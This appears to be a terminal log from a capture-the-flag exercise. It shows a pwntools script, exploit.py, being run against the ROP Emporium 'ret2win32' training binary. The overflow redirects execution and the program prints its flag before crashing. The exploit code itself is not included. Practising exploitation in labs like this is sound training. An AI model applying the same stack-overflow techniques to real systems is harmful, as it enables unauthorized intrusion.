 seolwon@DESKTOP-34CG20E:~/gef/challenge$ nano exploit.py
seolwon@DESKTOP-34CG20E:~/gef/challenge$ source ~/venvs/pwn/bin/activate
(pwn) seolwon@DESKTOP-34CG20E:~/gef/challenge$ python exploit.py
[+] Starting local process './ret2win32': pid 3749
[*] Switching to interactive mode
ret2win by ROP Emporium
x86
For my first trick, I will attempt to fit 56 bytes of user input into 32 bytes of stack buffer!
What could possibly go wrong?
You there, may I have your input please? And don't worry about null bytes, we're using read()!
> Thank you!
Well done! Here's your flag:
ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
$
[*] Process './ret2win32' stopped with exit code -11 (SIGSEGV) (pid 3749)
[*] Got EOF while sending in interactive